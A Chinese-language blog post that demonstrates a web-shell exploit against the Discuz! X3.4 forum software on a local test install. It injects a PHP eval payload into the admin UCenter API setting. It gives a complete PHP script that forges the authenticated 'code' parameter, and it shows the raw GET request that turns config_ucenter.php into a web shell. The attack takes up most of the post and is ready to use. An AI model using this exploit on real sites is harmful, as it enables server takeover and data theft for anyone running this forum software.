0x01 背景
2020年5月20日。。。
帮朋友测试时遇到了discuz!x3.4,由此记录一下,感谢QAX A-team的干货帖子拉~
最近通过朋友推荐,换了本子0.0 ,有点不适应,各种安软件安环境然后又改了博客样式,终于可以发文章拉
对新本子的颜值和速度很满意,附图小小的秀一把

0x02 主题
- 环境搭建:windows+phpstudy+Discuz!x3.4
- Discuz!x3.4:https://github.com/sv3nbeast/discuz-x3.4-RCE
0x03 利用
-

- 进入后台
站长-UCenter设置,修改UCenter通信密钥为123456并记录下来,填入code.php,修改UC_API=http://192.168.0.106/discuz!x3.4/uc_server');eval($_POST[sven]);//,点击保存

- 进入后台
-
- 生成code参数的值(code.php代码见末尾)

生成code值
<?php
$uc_key="123456";//此处填写刚才UCenter设置的值
$time = time() + 720000;
$str = "time=".$time."&action=updateapps";
$code = authcode($str,"ENCODE",$uc_key);
$code = str_replace('+','%2b',$code);
$code = str_replace('/','%2f',$code);
echo $code;
function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 4;
$key = md5($key != '' ? $key : '123456');
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
}
?>
-
- 带code参数GET发送请求(发送这个请求前后台功能都是不正常的,发送后后台恢复正常)

- 带code参数GET发送请求(发送这个请求前后台功能都是不正常的,发送后后台恢复正常)
请求数据包
GET /discuz!x3.4/api/uc.php?code=ac7091oTLALD6X24gZeiX5YmqDkLnX4ivIqx1jDnA7NhUAcHHOX3fWWOLWpGwSwfQfz4r5Pgf86bRlDTRkQ% HTTP/1.1
Host: 192.168.0.106
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Connection: close
Content-Length: 133
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="UC_API">http://192.168.0.106/discuz!x3.4/uc_server</item>
</root>
-

- 此时
http://192.168.0.106/discuz!x3.4/config/config_ucenter.php就是我们的shell地址,至此getshell结束
- 此时
 支付宝
支付宝  微信
微信